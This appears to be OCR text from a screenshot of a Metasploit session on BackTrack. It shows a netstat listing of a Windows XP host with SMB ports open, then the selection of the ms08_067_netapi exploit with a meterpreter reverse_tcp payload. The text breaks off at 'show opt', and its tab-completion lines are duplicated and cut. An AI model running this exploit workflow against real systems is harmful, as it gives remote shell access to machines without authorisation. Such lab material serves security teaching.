 svchost.exe 1100 UDP wxp-sin_av 1037 * *
svchost.exe 1100 UDP wxp-sin_av ntp * *
svchost.exe 1100 UDP wxp-sin_av ntp * *
svchost.exe 1256 UDP wxp-sin_av 1900 * *
System 4 TCP wxp-sin_av microsoft-ds wxp-sin_av 0 LISTENING
System 4 TCP wxp-sin_av netbios-ssn wxp-sin_av 0 LISTENING
System 4 UDP wxp-sin_av netbios-ns * * 2 243 14
System 4 UDP wxp-sin_av netbios-dgm * *
System 4 UDP wxp-sin_av microsoft-ds * *
root@bt: ~
msf > use exploit/windows/sm
use exploit/windows/smb/ms03_049_netapi use exploit/windows/smb/ms08_067_netapi
use exploit/windows/smb/ms04_007_killbill use exploit/windows/smb/ms09_050_smb2_negotiate_fu
use exploit/windows/smb/ms04_011_lsass use exploit/windows/smb/ms10_061_spoolss
use exploit/windows/smb/ms04_031_netdde use exploit/windows/smb/netidentity_xtierrpcpipe
use exploit/windows/smb/ms05_039_pnp use exploit/windows/smb/psexec
use exploit/windows/smb/ms06_025_rasmans_reg use exploit/windows/smb/smb_relay
use exploit/windows/smb/ms06_025_rras use exploit/windows/smb/timbuktu_plughntcommand_bo
use exploit/windows/smb/ms06_040_netapi use exploit/windows/smtp/mailcarrier_smtp_ehlo
use exploit/windows/smb/ms06_066_nwapi use exploit/windows/smtp/mercury_cram_md5
use exploit/windows/smb/ms06_066_nwwks use exploit/windows/smtp/ms03_046_exchange2000_xex
use exploit/windows/smb/ms06_070_wkssvc use exploit/windows/smtp/wmailserver
use exploit/windows/smb/ms07_029_msdns_zonename use exploit/windows/smtp/ypops_overflow1
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/reverse_tcp set payload windows/meterpreter/re
set payload windows/meterpreter/reverse_tcp_allports
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show opt